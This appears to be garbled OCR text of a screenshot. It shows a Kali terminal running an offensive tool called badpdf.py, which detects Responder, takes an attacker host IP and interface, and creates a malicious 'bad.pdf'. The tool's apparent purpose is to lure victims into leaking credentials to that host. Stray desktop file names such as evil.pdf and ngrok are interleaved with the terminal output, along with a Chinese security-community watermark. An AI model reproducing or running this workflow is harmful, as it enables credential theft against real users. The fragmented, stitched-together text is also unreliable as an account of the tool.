 root@kali:~/Desktop# python badpdf.py
ZIP
ngrok-
stable-
windows-
badpdf
evil.pdf
ODS
hh.pdf
s (1).xlsx
windows-...
By DeepZec
=============================================================
Responder detected :/usr/bin/responder
Please enter Bad-PDF host IP:
192.168.100.129
Please enter output file name:
bad.pdf
Please enter the interface name to listen(Default eth0):
eth0
[*] Starting Process.. [*]
Bad PDF bad.pdf created
bin
al-pdf.pdf
ngrok1
悬剑武器库
圈子社区 secquan.org